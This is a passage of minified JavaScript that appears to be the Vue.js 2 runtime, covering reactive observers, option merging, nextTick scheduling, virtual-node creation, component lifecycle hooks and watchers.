ut,this.vmCount=0,B(t,"__ob__",this),Array.isArray(t)?(X?(e=_t,t.__proto__=e):function(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];B(t,s,e[s])}}(t,_t,wt),this.observeArray(t)):this.walk(t)};function Ct(t,e){var i;if(o(t)&&!(t instanceof ft))return b(t,"__ob__")&&t.__ob__ instanceof St?i=t.__ob__:xt&&!nt()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new St(t)),e&&i&&i.vmCount++,i}function $t(t,e,i,n,r){var s=new ut,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var o=a&&a.get,l=a&&a.set;o&&!l||2!==arguments.length||(i=t[e]);var c=!r&&Ct(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=o?o.call(t):i;return ut.target&&(s.depend(),c&&(c.dep.depend(),Array.isArray(e)&&function t(e){for(var i=void 0,n=0,r=e.length;n<r;n++)(i=e[n])&&i.__ob__&&i.__ob__.dep.depend(),Array.isArray(i)&&t(i)}(e))),e},set:function(e){var n=o?o.call(t):i;e===n||e!=e&&n!=n||o&&!l||(l?l.call(t,e):i=e,c=!r&&Ct(e),s.notify())}})}}function Et(t,e,i){if(Array.isArray(t)&&u(e))return t.length=Math.max(t.length,e),t.splice(e,1,i),i;if(e in t&&!(e in Object.prototype))return t[e]=i,i;var n=t.__ob__;return t._isVue||n&&n.vmCount?i:n?($t(n.value,e,i),n.dep.notify(),i):(t[e]=i,i)}function Pt(t,e){if(Array.isArray(t)&&u(e))t.splice(e,1);else{var i=t.__ob__;t._isVue||i&&i.vmCount||b(t,e)&&(delete t[e],i&&i.dep.notify())}}St.prototype.walk=function(t){for(var e=Object.keys(t),i=0;i<e.length;i++)$t(t,e[i])},St.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Ct(t[e])};var kt=N.optionMergeStrategies;function Ot(t,e){if(!e)return t;for(var i,n,r,s=ot?Reflect.ownKeys(e):Object.keys(e),a=0;a<s.length;a++)"__ob__"!==(i=s[a])&&(n=t[i],r=e[i],b(t,i)?n!==r&&c(n)&&c(r)&&Ot(n,r):Et(t,i,r));return t}function Mt(t,e,i){return i?function(){var n="function"==typeof e?e.call(i,i):e,r="function"==typeof t?t.call(i,i):t;return n?Ot(n,r):r}:e?t?function(){return Ot("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function At(t,e){var i=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return i?function(t){for(var e=[],i=0;i<t.length;i++)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(i):i}function Lt(t,e,i,n){var r=Object.create(t||null);return e?P(r,e):r}kt.data=function(t,e,i){return i?Mt(t,e,i):e&&"function"!=typeof e?t:Mt(t,e)},F.forEach(function(t){kt[t]=At}),z.forEach(function(t){kt[t+"s"]=Lt}),kt.watch=function(t,e,i,n){if(t===tt&&(t=void 0),e===tt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var r={};for(var s in P(r,t),e){var a=r[s],o=e[s];a&&!Array.isArray(a)&&(a=[a]),r[s]=a?a.concat(o):Array.isArray(o)?o:[o]}return r},kt.props=kt.methods=kt.inject=kt.computed=function(t,e,i,n){if(!t)return e;var r=Object.create(null);return P(r,t),e&&P(r,e),r},kt.provide=Mt;var It=function(t,e){return void 0===e?t:e};function Dt(t,e,i){if("function"==typeof e&&(e=e.options),function(t,e){var i=t.props;if(i){var n,r,s={};if(Array.isArray(i))for(n=i.length;n--;)"string"==typeof(r=i[n])&&(s[x(r)]={type:null});else if(c(i))for(var a in i)r=i[a],s[x(a)]=c(r)?r:{type:r};t.props=s}}(e),function(t,e){var i=t.inject;if(i){var n=t.inject={};if(Array.isArray(i))for(var r=0;r<i.length;r++)n[i[r]]={from:i[r]};else if(c(i))for(var s in i){var a=i[s];n[s]=c(a)?P({from:s},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var i in e){var n=e[i];"function"==typeof n&&(e[i]={bind:n,update:n})}}(e),!e._base&&(e.extends&&(t=Dt(t,e.extends,i)),e.mixins))for(var n=0,r=e.mixins.length;n<r;n++)t=Dt(t,e.mixins[n],i);var s,a={};for(s in t)o(s);for(s in e)b(t,s)||o(s);function o(n){var r=kt[n]||It;a[n]=r(t[n],e[n],i,n)}return a}function Rt(t,e,i,n){if("string"==typeof i){var r=t[e];if(b(r,i))return r[i];var s=x(i);if(b(r,s))return r[s];var a=T(s);return b(r,a)?r[a]:r[i]||r[s]||r[a]}}function zt(t,e,i,n){var r=e[t],s=!b(i,t),a=i[t],o=jt(Boolean,r.type);if(o>-1)if(s&&!b(r,"default"))a=!1;else if(""===a||a===C(t)){var l=jt(String,r.type);(l<0||o<l)&&(a=!0)}if(void 0===a){a=function(t,e,i){if(b(e,"default")){var n=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[i]&&void 0!==t._props[i]?t._props[i]:"function"==typeof n&&"Function"!==Ft(e.type)?n.call(t):n}}(n,r,t);var c=xt;Tt(!0),Ct(a),Tt(c)}return a}function Ft(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Nt(t,e){return Ft(t)===Ft(e)}function jt(t,e){if(!Array.isArray(e))return Nt(e,t)?0:-1;for(var i=0,n=e.length;i<n;i++)if(Nt(e[i],t))return i;return-1}function Bt(t,e,i){ht();try{if(e)for(var n=e;n=n.$parent;){var r=n.$options.errorCaptured;if(r)for(var s=0;s<r.length;s++)try{if(!1===r[s].call(n,t,e,i))return}catch(t){Vt(t,n,"errorCaptured hook")}}Vt(t,e,i)}finally{pt()}}function Ht(t,e,i,n,r){var s;try{(s=i?t.apply(e,i):t.call(e))&&!s._isVue&&d(s)&&!s._handled&&(s.catch(function(t){return Bt(t,n,r+" (Promise/async)")}),s._handled=!0)}catch(t){Bt(t,n,r)}return s}function Vt(t,e,i){if(N.errorHandler)try{return N.errorHandler.call(null,t,e,i)}catch(e){e!==t&&Xt(e)}Xt(t)}function Xt(t,e,i){if(!Y&&!G||"undefined"==typeof console)throw t;console.error(t)}var Yt,Gt=!1,qt=[],Ut=!1;function Wt(){Ut=!1;var t=qt.slice(0);qt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&st(Promise)){var Kt=Promise.resolve();Yt=function(){Kt.then(Wt),J&&setTimeout(O)},Gt=!0}else if(W||"undefined"==typeof MutationObserver||!st(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Yt=void 0!==i&&st(i)?function(){i(Wt)}:function(){setTimeout(Wt,0)};else{var Zt=1,Jt=new MutationObserver(Wt),Qt=document.createTextNode(String(Zt));Jt.observe(Qt,{characterData:!0}),Yt=function(){Zt=(Zt+1)%2,Qt.data=String(Zt)},Gt=!0}function te(t,e){var i;if(qt.push(function(){if(t)try{t.call(e)}catch(t){Bt(t,e,"nextTick")}else i&&i(e)}),Ut||(Ut=!0,Yt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){i=t})}var ee=new at;function ie(t){!function t(e,i){var n,r,s=Array.isArray(e);if(!(!s&&!o(e)||Object.isFrozen(e)||e instanceof ft)){if(e.__ob__){var a=e.__ob__.dep.id;if(i.has(a))return;i.add(a)}if(s)for(n=e.length;n--;)t(e[n],i);else for(r=Object.keys(e),n=r.length;n--;)t(e[r[n]],i)}}(t,ee),ee.clear()}var ne=_(function(t){var e="&"===t.charAt(0),i="~"===(t=e?t.slice(1):t).charAt(0),n="!"===(t=i?t.slice(1):t).charAt(0);return{name:t=n?t.slice(1):t,once:i,capture:n,passive:e}});function re(t,e){function i(){var t=arguments,n=i.fns;if(!Array.isArray(n))return Ht(n,null,arguments,e,"v-on handler");for(var r=n.slice(),s=0;s<r.length;s++)Ht(r[s],null,t,e,"v-on handler")}return i.fns=t,i}function se(t,e,i,r,a,o){var l,c,u,d;for(l in t)c=t[l],u=e[l],d=ne(l),n(c)||(n(u)?(n(c.fns)&&(c=t[l]=re(c,o)),s(d.once)&&(c=t[l]=a(d.name,c,d.capture)),i(d.name,c,d.capture,d.passive,d.params)):c!==u&&(u.fns=c,t[l]=u));for(l in e)n(t[l])&&r((d=ne(l)).name,e[l],d.capture)}function ae(t,e,i){var a;t instanceof ft&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function l(){i.apply(this,arguments),v(a.fns,l)}n(o)?a=re([l]):r(o.fns)&&s(o.merged)?(a=o).fns.push(l):a=re([o,l]),a.merged=!0,t[e]=a}function oe(t,e,i,n,s){if(r(e)){if(b(e,i))return t[i]=e[i],s||delete e[i],!0;if(b(e,n))return t[i]=e[n],s||delete e[n],!0}return!1}function le(t){return a(t)?[vt(t)]:Array.isArray(t)?function t(e,i){var o,l,c,u,d=[];for(o=0;o<e.length;o++)n(l=e[o])||"boolean"==typeof l||(c=d.length-1,u=d[c],Array.isArray(l)?l.length>0&&(ce((l=t(l,(i||"")+"_"+o))[0])&&ce(u)&&(d[c]=vt(u.text+l[0].text),l.shift()),d.push.apply(d,l)):a(l)?ce(u)?d[c]=vt(u.text+l):""!==l&&d.push(vt(l)):ce(l)&&ce(u)?d[c]=vt(u.text+l.text):(s(e._isVList)&&r(l.tag)&&n(l.key)&&r(i)&&(l.key="__vlist"+i+"_"+o+"__"),d.push(l)));return d}(t):void 0}function ce(t){return r(t)&&r(t.text)&&!1===t.isComment}function ue(t,e){if(t){for(var i=Object.create(null),n=ot?Reflect.ownKeys(t):Object.keys(t),r=0;r<n.length;r++){var s=n[r];if("__ob__"!==s){for(var a=t[s].from,o=e;o;){if(o._provided&&b(o._provided,a)){i[s]=o._provided[a];break}o=o.$parent}if(!o&&"default"in t[s]){var l=t[s].default;i[s]="function"==typeof l?l.call(e):l}}}return i}}function de(t,e){if(!t||!t.length)return{};for(var i={},n=0,r=t.length;n<r;n++){var s=t[n],a=s.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==e&&s.fnContext!==e||!a||null==a.slot)(i.default||(i.default=[])).push(s);else{var o=a.slot,l=i[o]||(i[o]=[]);"template"===s.tag?l.push.apply(l,s.children||[]):l.push(s)}}for(var c in i)i[c].every(he)&&delete i[c];return i}function he(t){return t.isComment&&!t.asyncFactory||" "===t.text}function pe(e,i,n){var r,s=Object.keys(i).length>0,a=e?!!e.$stable:!s,o=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&n&&n!==t&&o===n.$key&&!s&&!n.$hasNormal)return n;for(var l in r={},e)e[l]&&"$"!==l[0]&&(r[l]=fe(i,l,e[l]))}else r={};for(var c in i)c in r||(r[c]=me(i,c));return e&&Object.isExtensible(e)&&(e._normalized=r),B(r,"$stable",a),B(r,"$key",o),B(r,"$hasNormal",s),r}function fe(t,e,i){var n=function(){var t=arguments.length?i.apply(null,arguments):i({});return(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:le(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return i.proxy&&Object.defineProperty(t,e,{get:n,enumerable:!0,configurable:!0}),n}function me(t,e){return function(){return t[e]}}function ge(t,e){var i,n,s,a,l;if(Array.isArray(t)||"string"==typeof t)for(i=new Array(t.length),n=0,s=t.length;n<s;n++)i[n]=e(t[n],n);else if("number"==typeof t)for(i=new Array(t),n=0;n<t;n++)i[n]=e(n+1,n);else if(o(t))if(ot&&t[Symbol.iterator]){i=[];for(var c=t[Symbol.iterator](),u=c.next();!u.done;)i.push(e(u.value,i.length)),u=c.next()}else for(a=Object.keys(t),i=new Array(a.length),n=0,s=a.length;n<s;n++)l=a[n],i[n]=e(t[l],l,n);return r(i)||(i=[]),i._isVList=!0,i}function ve(t,e,i,n){var r,s=this.$scopedSlots[t];s?(i=i||{},n&&(i=P(P({},n),i)),r=s(i)||e):r=this.$slots[t]||e;var a=i&&i.slot;return a?this.$createElement("template",{slot:a},r):r}function ye(t){return Rt(this.$options,"filters",t)||A}function be(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function _e(t,e,i,n,r){var s=N.keyCodes[e]||i;return r&&n&&!N.keyCodes[e]?be(r,n):s?be(s,t):n?C(n)!==e:void 0}function we(t,e,i,n,r){if(i&&o(i)){var s;Array.isArray(i)&&(i=k(i));var a=function(a){if("class"===a||"style"===a||g(a))s=t;else{var o=t.attrs&&t.attrs.type;s=n||N.mustUseProp(e,o,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var l=x(a),c=C(a);l in s||c in s||(s[a]=i[a],r&&((t.on||(t.on={}))["update:"+a]=function(t){i[a]=t}))};for(var l in i)a(l)}return t}function xe(t,e){var i=this._staticTrees||(this._staticTrees=[]),n=i[t];return n&&!e?n:(Se(n=i[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),n)}function Te(t,e,i){return Se(t,"__once__"+e+(i?"_"+i:""),!0),t}function Se(t,e,i){if(Array.isArray(t))for(var n=0;n<t.length;n++)t[n]&&"string"!=typeof t[n]&&Ce(t[n],e+"_"+n,i);else Ce(t,e,i)}function Ce(t,e,i){t.isStatic=!0,t.key=e,t.isOnce=i}function $e(t,e){if(e&&c(e)){var i=t.on=t.on?P({},t.on):{};for(var n in e){var r=i[n],s=e[n];i[n]=r?[].concat(r,s):s}}return t}function Ee(t,e,i,n){e=e||{$stable:!i};for(var r=0;r<t.length;r++){var s=t[r];Array.isArray(s)?Ee(s,e,i):s&&(s.proxy&&(s.fn.proxy=!0),e[s.key]=s.fn)}return n&&(e.$key=n),e}function Pe(t,e){for(var i=0;i<e.length;i+=2){var n=e[i];"string"==typeof n&&n&&(t[e[i]]=e[i+1])}return t}function ke(t,e){return"string"==typeof t?e+t:t}function Oe(t){t._o=Te,t._n=p,t._s=h,t._l=ge,t._t=ve,t._q=L,t._i=I,t._m=xe,t._f=ye,t._k=_e,t._b=we,t._v=vt,t._e=gt,t._u=Ee,t._g=$e,t._d=Pe,t._p=ke}function Me(e,i,n,r,a){var o,l=this,c=a.options;b(r,"_uid")?(o=Object.create(r))._original=r:(o=r,r=r._original);var u=s(c._compiled),d=!u;this.data=e,this.props=i,this.children=n,this.parent=r,this.listeners=e.on||t,this.injections=ue(c.inject,r),this.slots=function(){return l.$slots||pe(e.scopedSlots,l.$slots=de(n,r)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pe(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=pe(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,i,n){var s=je(o,t,e,i,n,d);return s&&!Array.isArray(s)&&(s.fnScopeId=c._scopeId,s.fnContext=r),s}:this._c=function(t,e,i,n){return je(o,t,e,i,n,d)}}function Ae(t,e,i,n,r){var s=yt(t);return s.fnContext=i,s.fnOptions=n,e.slot&&((s.data||(s.data={})).slot=e.slot),s}function Le(t,e){for(var i in e)t[x(i)]=e[i]}Oe(Me.prototype);var Ie={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var i=t;Ie.prepatch(i,i)}else(t.componentInstance=function(t,e){var i={_isComponent:!0,_parentVnode:t,parent:e},n=t.data.inlineTemplate;return r(n)&&(i.render=n.render,i.staticRenderFns=n.staticRenderFns),new t.componentOptions.Ctor(i)}(t,Ke)).$mount(e?t.elm:void 0,e)},prepatch:function(e,i){var n=i.componentOptions;!function(e,i,n,r,s){var a=r.data.scopedSlots,o=e.$scopedSlots,l=!!(a&&!a.$stable||o!==t&&!o.$stable||a&&e.$scopedSlots.$key!==a.$key),c=!!(s||e.$options._renderChildren||l);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=s,e.$attrs=r.data.attrs||t,e.$listeners=n||t,i&&e.$options.props){Tt(!1);for(var u=e._props,d=e.$options._propKeys||[],h=0;h<d.length;h++){var p=d[h],f=e.$options.props;u[p]=zt(p,f,i,e)}Tt(!0),e.$options.propsData=i}n=n||t;var m=e.$options._parentListeners;e.$options._parentListeners=n,We(e,n,m),c&&(e.$slots=de(s,r.context),e.$forceUpdate())}(i.componentInstance=e.componentInstance,n.propsData,n.listeners,i,n.children)},insert:function(t){var e,i=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,ti(n,"mounted")),t.data.keepAlive&&(i._isMounted?((e=n)._inactive=!1,ii.push(e)):Qe(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,i){if(!(i&&(e._directInactive=!0,Je(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)t(e.$children[n]);ti(e,"deactivated")}}(e,!0):e.$destroy())}},De=Object.keys(Ie);function Re(e,i,a,l,c){if(!n(e)){var u=a.$options._base;if(o(e)&&(e=u.extend(e)),"function"==typeof e){var h;if(n(e.cid)&&void 0===(e=function(t,e){if(s(t.error)&&r(t.errorComp))return t.errorComp;if(r(t.resolved))return t.resolved;var i=He;if(i&&r(t.owners)&&-1===t.owners.indexOf(i)&&t.owners.push(i),s(t.loading)&&r(t.loadingComp))return t.loadingComp;if(i&&!r(t.owners)){var a=t.owners=[i],l=!0,c=null,u=null;i.$on("hook:destroyed",function(){return v(a,i)});var h=function(t){for(var e=0,i=a.length;e<i;e++)a[e].$forceUpdate();t&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=D(function(i){t.resolved=Ve(i,e),l?a.length=0:h(!0)}),f=D(function(e){r(t.errorComp)&&(t.error=!0,h(!0))}),m=t(p,f);return o(m)&&(d(m)?n(t.resolved)&&m.then(p,f):d(m.component)&&(m.component.then(p,f),r(m.error)&&(t.errorComp=Ve(m.error,e)),r(m.loading)&&(t.loadingComp=Ve(m.loading,e),0===m.delay?t.loading=!0:c=setTimeout(function(){c=null,n(t.resolved)&&n(t.error)&&(t.loading=!0,h(!1))},m.delay||200)),r(m.timeout)&&(u=setTimeout(function(){u=null,n(t.resolved)&&f(null)},m.timeout)))),l=!1,t.loading?t.loadingComp:t.resolved}}(h=e,u)))return function(t,e,i,n,r){var s=gt();return s.asyncFactory=t,s.asyncMeta={data:e,context:i,children:n,tag:r},s}(h,i,a,l,c);i=i||{},wi(e),r(i.model)&&function(t,e){var i=t.model&&t.model.prop||"value",n=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[i]=e.model.value;var s=e.on||(e.on={}),a=s[n],o=e.model.callback;r(a)?(Array.isArray(a)?-1===a.indexOf(o):a!==o)&&(s[n]=[o].concat(a)):s[n]=o}(e.options,i);var p=function(t,e,i){var s=e.options.props;if(!n(s)){var a={},o=t.attrs,l=t.props;if(r(o)||r(l))for(var c in s){var u=C(c);oe(a,l,c,u,!0)||oe(a,o,c,u,!1)}return a}}(i,e);if(s(e.options.functional))return function(e,i,n,s,a){var o=e.options,l={},c=o.props;if(r(c))for(var u in c)l[u]=zt(u,c,i||t);else r(n.attrs)&&Le(l,n.attrs),r(n.props)&&Le(l,n.props);var d=new Me(n,l,a,s,e),h=o.render.call(null,d._c,d);if(h instanceof ft)return Ae(h,n,d.parent,o);if(Array.isArray(h)){for(var p=le(h)||[],f=new Array(p.length),m=0;m<p.length;m++)f[m]=Ae(p[m],n,d.parent,o);return f}}(e,p,i,a,l);var f=i.on;if(i.on=i.nativeOn,s(e.options.abstract)){var m=i.slot;i={},m&&(i.slot=m)}!function(t){for(var e=t.hook||(t.hook={}),i=0;i<De.length;i++){var n=De[i],r=e[n],s=Ie[n];r===s||r&&r._merged||(e[n]=r?ze(s,r):s)}}(i);var g=e.options.name||c;return new ft("vue-component-"+e.cid+(g?"-"+g:""),i,void 0,void 0,void 0,a,{Ctor:e,propsData:p,listeners:f,tag:c,children:l},h)}}}function ze(t,e){var i=function(i,n){t(i,n),e(i,n)};return i._merged=!0,i}var Fe=1,Ne=2;function je(t,e,i,l,c,u){return(Array.isArray(i)||a(i))&&(c=l,l=i,i=void 0),s(u)&&(c=Ne),function(t,e,i,a,l){return r(i)&&r(i.__ob__)?gt():(r(i)&&r(i.is)&&(e=i.is),e?(Array.isArray(a)&&"function"==typeof a[0]&&((i=i||{}).scopedSlots={default:a[0]},a.length=0),l===Ne?a=le(a):l===Fe&&(a=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(a)),"string"==typeof e?(u=t.$vnode&&t.$vnode.ns||N.getTagNamespace(e),c=N.isReservedTag(e)?new ft(N.parsePlatformTagName(e),i,a,void 0,void 0,t):i&&i.pre||!r(d=Rt(t.$options,"components",e))?new ft(e,i,a,void 0,void 0,t):Re(d,i,t,a,e)):c=Re(e,i,t,a),Array.isArray(c)?c:r(c)?(r(u)&&function t(e,i,a){if(e.ns=i,"foreignObject"===e.tag&&(i=void 0,a=!0),r(e.children))for(var o=0,l=e.children.length;o<l;o++){var c=e.children[o];r(c.tag)&&(n(c.ns)||s(a)&&"svg"!==c.tag)&&t(c,i,a)}}(c,u),r(i)&&function(t){o(t.style)&&ie(t.style),o(t.class)&&ie(t.class)}(i),c):gt()):gt());var c,u,d}(t,e,i,l,c)}var Be,He=null;function Ve(t,e){return(t.__esModule||ot&&"Module"===t[Symbol.toStringTag])&&(t=t.default),o(t)?e.extend(t):t}function Xe(t){return t.isComment&&t.asyncFactory}function Ye(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var i=t[e];if(r(i)&&(r(i.componentOptions)||Xe(i)))return i}}function Ge(t,e){Be.$on(t,e)}function qe(t,e){Be.$off(t,e)}function Ue(t,e){var i=Be;return function n(){null!==e.apply(null,arguments)&&i.$off(t,n)}}function We(t,e,i){Be=t,se(e,i||{},Ge,qe,Ue,t),Be=void 0}var Ke=null;function Ze(t){var e=Ke;return Ke=t,function(){Ke=e}}function Je(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Qe(t,e){if(e){if(t._directInactive=!1,Je(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var i=0;i<t.$children.length;i++)Qe(t.$children[i]);ti(t,"activated")}}function ti(t,e){ht();var i=t.$options[e],n=e+" hook";if(i)for(var r=0,s=i.length;r<s;r++)Ht(i[r],t,null,t,n);t._hasHookEvent&&t.$emit("hook:"+e),pt()}var ei=[],ii=[],ni={},ri=!1,si=!1,ai=0,oi=0,li=Date.now;if(Y&&!W){var ci=window.performance;ci&&"function"==typeof ci.now&&li()>document.createEvent("Event").timeStamp&&(li=function(){return ci.now()})}function ui(){var t,e;for(oi=li(),si=!0,ei.sort(function(t,e){return t.id-e.id}),ai=0;ai<ei.length;ai++)(t=ei[ai]).before&&t.before(),e=t.id,ni[e]=null,t.run();var i=ii.slice(),n=ei.slice();ai=ei.length=ii.length=0,ni={},ri=si=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Qe(t[e],!0)}(i),function(t){for(var e=t.length;e--;){var i=t[e],n=i.vm;n._watcher===i&&n._isMounted&&!n._isDestroyed&&ti(n,"updated")}}(n),rt&&N.devtools&&rt.emit("flush")}var di=0,hi=function(t,e,i,n,r){this.vm=t,r&&(t._watcher=this),t._watchers.push(this),n?(this.deep=!!n.deep,this.user=!!n.user,this.lazy=!!n.lazy,this.sync=!!n.sync,this.before=n.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=i,this.id=++di,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new at,this.newDepIds=new at,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!V.test(t)){var e=t.split(".");return function(t){for(var i=0;i<e.length;i++){if(!t)return;t=t[e[i]]}return t}}}(e),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hi.prototype.get=function(){var t;ht(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Bt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ie(t),pt(),this.cleanupDeps()}return t},hi.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},hi.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},hi.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==ni[e]){if(ni[e]=!0,si){for(var i=ei.length-1;i>ai&&ei[i].id>t.id;)i--;ei.splice(i+1,0,t)}else ei.push(t);ri||(ri=!0,te(ui))}}(this)},hi.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||o(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Bt(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},hi.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hi.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},hi.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||v(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var pi={enumerable:!0,configurable:!0,get:O,set:O};function fi(t,e,i){pi.get=function(){return this[e][i]},pi.set=function(t){this[e][i]=t},Object.defineProperty(t,i,pi)}var mi={lazy:!0};function gi(t,e,i){var n=!nt();"function"==typeof i?(pi.get=n?vi(e):yi(i),pi.set=O):(pi.get=i.get?n&&!1!==i.cache?vi(e):yi(i.get):O,pi.set=i.set||O),Object.defineProperty(t,e,pi)}function vi(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ut.target&&e.depend(),e.value}}function yi(t){return function(){return t.call(this,this)}}function bi(t,e,i,n){return c(i)&&(n=i,i=i.handler),"string"==typeof i&&(i=t[i]),t.$watch(e,i,n)}var _i=0;function wi(t){var e=t.options;if(t.super){var i=wi(t.super);if(i!==t.superOptions){t.superOptions=i;var n=function(t){var e,i=t.options,n=t.sealedOptions;for(var r in i)i[r]!==n[r]&&(e||(e={}),e[r]=i[r]);return e}(t);n&&P(t.extendOptions,n),(e=t.options=Dt(i,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function xi(t){this._init(t)}function Ti(t){return t&&(t.Ctor.options.name||t.tag)}function Si(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(i=t,"[object RegExp]"===l.call(i)&&t.test(e));var i}function Ci(t,e){var i=t.cache,n=t.keys,r=t._vnode;for(var s in i){var a=i[s];if(a){var o=Ti(a.componentOptions);o&&!e(o)&&$i(i,s,n,r)}}}function $i(t,e,i,n){var r=t[e];!r||n&&r.tag===n.tag||r.componentInstance.$destroy(),t[e]=null,v(i,e)}!function(e){e.prototype._init=function(e){var i=this;i._uid=_i++,i._isVue=!0,e&&e._isComponent?function(t,e){var i=t.$options=Object.create(t.constructor.options),n=e._parentVnode;i.parent=e.parent,i._parentVnode=n;var r=n.componentOptions;i.propsData=r.propsData,i._parentListeners=r.listeners,i._renderChildren=r.children,i._componentTag=r.tag,e.render&&(i.render=e.render,i.staticRenderFns=e.staticRenderFns)}(i,e):i.$options=Dt(wi(i.constructor),e||{},i),i._renderProxy=i,i._self=i,function(t){var e=t.$options,i=e.parent;if(i&&!e.abstract){for(;i.$options.abstract&&i.$parent;)i=i.$parent;i.$children.push(t)}t.$parent=i,t.$root=i?i.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(i),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&We(t,e)}(i),function(e){e._vnode=null,e._staticTrees=null;var i=e.$options,n=e.$vnode=i._parentVnode,r=n&&n.context;e.$slots=de(i._renderChildren,r),e.$scopedSlots=t,e._c=function(t,i,n,r){return je(e,t,i,n,r,!1)},e.$createElement=function(t,i,n,r){return je(e,t,i,n,r,!0)};var s=n&&n.data;$t(e,"$attrs",s&&s.attrs||t,null,!0),$t(e,"$listeners",i._parentListeners||t,null,!0)}(i),ti(i,"beforeCreate"),function(t){var e=ue(t.$options.inject,t);e&&(Tt(!1),Object.keys(e).forEach(function(i){$t(t,i,e[i])}),Tt(!0))}(i),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var i=t.$options.propsData||{},n=t._props={},r=t.$options._propKeys=[];t.$parent&&Tt(!1);var s=function(s){r.push(s);var a=zt(s,e,i,t);$t(n,s,a),s in t||fi(t,"_props",s)};for(var a in e)s(a);Tt(!0)}(t,e.props),e.methods&&function(t,e){for(var i in t.$options.props,e)t[i]="function"!=typeof e[i]?O:$(e[i],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){ht();try{return t.call(e,e)}catch(t){return Bt(t,e,"data()"),{}}finally{pt()}}(e,t):e||{})||(e={});for(var i,n=Object.keys(e),r=t.$options.props,s=(t.$options.methods,n.length);s--;){var a=n[s];r&&b(r,a)||(i=void 0,36!==(i=(a+"").charCodeAt(0))&&95!==i&&fi(t,"_data",a))}Ct(e,!0)}(t):Ct(t._data={},!0),e.computed&&function(t,e){var i=t._computedWatchers=Object.create(null),n=nt();for(var r in e){var s=e[r],a="function"==typeof s?s:s.get;n||(i[r]=new hi(t,a||O,O,mi)),r in t||gi(t,r,s)}}(t,e.computed),e.watch&&e.watch!==tt&&function(t,e){for(var i in e){var n=e[i];if(Array.isArray(n))for(var 